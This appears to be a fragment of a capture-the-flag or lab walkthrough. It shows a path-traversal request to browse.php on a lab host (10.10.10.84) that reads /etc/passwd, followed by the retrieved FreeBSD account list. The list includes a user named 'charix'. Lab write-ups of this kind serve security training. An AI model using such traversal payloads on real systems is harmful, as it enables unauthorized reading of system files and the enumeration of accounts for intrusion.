 view-source:http://10.10.10.84/browse.php?file=../../../../../etc/passwd
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33